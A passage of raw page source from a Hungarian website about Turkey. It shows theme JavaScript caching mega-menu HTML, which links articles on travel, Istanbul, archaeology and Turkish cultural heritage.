href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" 